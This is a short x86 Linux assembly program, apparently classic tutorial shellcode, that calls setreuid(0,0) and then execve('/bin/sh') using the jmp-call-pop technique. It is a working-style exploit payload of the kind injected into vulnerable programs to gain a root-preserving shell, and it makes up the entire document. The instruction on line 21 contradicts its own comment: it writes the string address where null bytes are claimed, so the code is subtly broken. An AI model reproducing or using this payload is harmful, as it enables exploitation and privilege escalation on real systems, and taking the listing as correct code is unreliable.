 1 #a very simple assembly (AT&T/Linux) program for spawning a shell
2 .section .data
3 .section .text
4 .globl _start
5
6 _start:
7 xor %eax, %eax
8 mov $70, %al #setreuid is syscall 70
9 xor %ebx, %ebx
10 xor %ecx, %ecx
11 int $0x80
12
13 jmp ender
14
15 starter:
16 popl %ebx #get the address of the string
17 xor %eax, %eax
18 mov %al, 0x07(%ebx) #put a NULL where the N is in the string
19 movl %ebx, 0x08(%ebx) #put the address of the string
20 #to where the AAAA is
21 movl %ebx, 0x0c(%ebx) #put 4 null bytes into where the BBBB is
22 mov $11, %al #execve is syscall 11
23 lea 0x08(%ebx), %ecx #load the address of where the AAAA was
24 lea 0x0c(%ebx), %edx #load the address of the NULLS
25 int $0x80 #call the kernel
26
27 ender:
28 call starter
29 .string "/bin/shN" #NAAAABBBB"
~